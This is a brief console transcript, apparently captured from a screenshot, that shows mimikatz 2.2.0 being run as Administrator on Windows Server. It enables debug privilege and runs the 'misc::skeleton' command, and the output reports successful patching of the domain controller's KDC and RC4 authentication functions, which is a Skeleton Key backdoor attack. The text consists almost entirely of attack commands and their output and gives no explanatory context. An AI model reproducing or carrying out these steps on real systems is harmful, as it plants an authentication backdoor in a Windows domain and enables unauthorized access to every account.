 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #